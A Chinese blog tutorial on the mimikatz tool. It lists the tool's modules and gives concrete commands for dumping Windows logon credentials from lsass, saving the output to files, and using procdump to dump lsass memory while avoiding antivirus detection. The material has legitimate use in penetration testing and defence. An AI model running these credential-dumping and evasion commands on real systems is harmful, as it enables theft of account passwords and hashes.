简介

mimikatz是一款功能强大的轻量级调试神器,可以直接抓取windows密码,被称为Windows 密码抓取神器。但它的功能远不止这么简单,通过它你还可以提升进程权限注入进程读取进程内存等等。

最重要的是能从 lsass.exe进程中获取windows的账号及明文密码——这是以前的事了,微软知道后已经准备了补丁,lsass进程不再保存明文口令。Mimikatz 现在只能读到加密后的密码。

mimikatz常规操作使用命令

1 | cls #清屏 |

mimikatz全部命令

1 | standard - Standard module [Basic commands (does not require module name)] crypto - Crypto Module sekurlsa - SekurLSA module [Some commands to enumerate credentials...] kerberos - Kerberos package module [] privilege - Privilege module process - Process module service - Service module lsadump - LsaDump module ts - Terminal Server module event - Event module misc - Miscellaneous module token - Token manipulation module vault - Windows Vault/Credential module minesweeper - MineSweeper module net - dpapi - DPAPI Module (by API or RAW access) [Data Protection appli cation programming interface] busylight - BusyLight Module sysenv - System Environment Value module sid - Security Identifiers module iis - IIS XML Config module rpc - RPC control of mimikatz sr98 - RF module for SR98 device and T5577 target rdm - RF module for RDM(830 AL) device |

1 | 系统方面的操作使用命令:sysenv |

mimikatz命令的写法

1 | 一种是进入mimikatz直接执行命令,如: |

mimikatz的使用



获得本机登陆账户的密码

依次执行以下两条命令,可获得本机登陆账户的用户名密码等信息1

21. privilege::debug

2. sekurlsa::logonpasswords



记录 Mimikatz输出

把执行mimikatz命令得到的结果记录到txt文件中,可以使用以下命令:1

C:>mimikatz.exe ""privilege::debug"" ""log sekurlsa::logonpasswords full"" exit



也可以指定输出文件的文件名:1

C:>mimikatz.exe ""privilege::debug"" ""sekurlsa::logonpasswords full"" exit >> meidou.txt



扫雷游戏的读取

mimikatz还可以读取扫雷,刷新一下记录heihei~

打开扫雷进程,输入以下指令即可以看到扫雷进程的情况1

minesweeper::infos



procdump + mimikatz

当然渗透环境下用procdump

procdump是微软的官方工具,不会被杀,所以如果你的mimikatz不免杀,可以用procdump导出lsass.dmp后拖回本地抓取密码来规避杀软。1

procdump.exe -accepteula -ma lsass.exe lsass.dmp



然后使用mimikatz读取lsass.dmp。加载lsass.dmp导出来的内存再抓hash,得到了hash,但是没有明文密码1

mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" "exit"

关于报错:

ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061

权限问题,以管理员身份打开就可以了

ERROR kuhl_m_sekurlsa_acquireLSA ; Key import

输入sekurlsa::命令时会出现这个报错,这个暂时不知道怎么解决…可能是跟操作系统版本有关系吧,我在win7虚拟机下没有问题,在win10下出现了问题,百度也没有得到答案,也有人说是跟虚拟机或者mimikatz版本或者win10版本有关系。

不过出现这个错误的时候,也可以通过其他方式来获取密码。

下一篇:内网渗透中mimikatz的使用